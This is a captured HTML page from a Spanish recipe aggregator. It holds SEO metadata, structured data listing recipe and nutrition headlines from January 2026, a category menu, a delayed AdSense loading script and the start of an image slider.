

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/albondigas-con-salsa-espanola-en-thermomix-by-mabel-ojeda-garcia-8-years-ago-2-minutes/
body_size: 16449
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/albondigas-con-salsa-espanola-en-thermomix-by-mabel-ojeda-garcia-8-years-ago-2-minutes/">

    
    
    <link rel="next" href="https://recetas.promocionesycolecciones.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="https://recetas.promocionesycolecciones.com/">

    <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
"url": "https://recetas.promocionesycolecciones.com", 
"name": "recetas.promocionesycolecciones.com", 
"description": "recetas.promocionesycolecciones.com", 
"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "recetas.promocionesycolecciones.com",

      "description": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://recetas.promocionesycolecciones.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "logo": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png",

      "description": "recetas.promocionesycolecciones.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "recetas.promocionesycolecciones.com",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "https:\/\/recetas.promocionesycolecciones.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "recetas.promocionesycolecciones.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","description":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","image":"https:\/\/s1.abcstatics.com\/abc\/www\/multimedia\/noticias\/2026\/01\/19\/marcos-vazquez-kx2H--1024x512@diario_abc.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/marcos-v-zquez-experto-en-fitness-y-nutrici-n-destapa-los-aciertos-y-errores-de-la-nueva-pir-mide-alimentaria-de-trump-"},{"@type":"NewsArticle","headline":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","description":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/noquis-de-semola-a-la-romana.png","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/oquis-o-gnocchi-de-s-mola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien-"},{"@type":"NewsArticle","headline":"Costillas en olla express: receta r\u00e1pida y muy tierna","description":"Costillas en olla express: receta r\u00e1pida y muy tierna","image":"https:\/\/okdiario.com\/img\/2026\/01\/19\/receta-de-costillas-de-cerdo.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/costillas-en-olla-express-receta-r-pida-y-muy-tierna-"},{"@type":"NewsArticle","headline":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","description":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sergio-s-nchez-la-nutrici-n-y-los-h-bitos-de-comunicaci-n-son-claves-para-la-longevidad-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/04\/27\/jengibre.jpeg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/soy-t-cnica-en-nutrici-n-y-ste-es-mi-aliado-digestivo-para-la-hinchaz-n-y-los-gases-"},{"@type":"NewsArticle","headline":"La receta que naci\u00f3 del hambre y planta cara a la pizza","description":"La receta que naci\u00f3 del hambre y planta cara a la pizza","image":"https:\/\/s1.ppllstatics.com\/lasprovincias\/www\/multimedia\/2026\/01\/18\/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-que-naci-del-hambre-y-planta-cara-a-la-pizza-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/as-es-la-receta-de-miri-p-rez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-az-car-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/jose-mar-a-s-nchez-experto-en-nutrici-n-la-cafe-na-el-az-car-y-el-anh-drido-carb-nico-de-la-coca-cola-pueden-traer-patolog-as-severas-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/elias-dosunmu-cocinero-revela-c-mo-disfrutar-del-pescado-sin-caer-en-la-monoton-a-con-esta-receta-voy-a-intentar-cambiaros-la-opini-n-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-de-las-galletitas-de-lim-n-de-dami-n-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/c-mo-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-m-s-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/boticaria-garc-a-experta-en-nutrici-n-el-ejercicio-es-buen-simo-para-la-salud-pero-no-es-til-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despu-s-de-navidad-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2452" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1071 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-bocadillo-de-solomillo-de-cerdo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg" alt="Como hacer Bocadillo de solomillo de cerdo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Bocadillo de solomillo de cerdo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/castilla-y-leon/burgos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg" alt="Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-salmon-con-puerros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg" alt="Receta de salmón con puerros" loading="lazy" async itemprop="contentUrl"/>
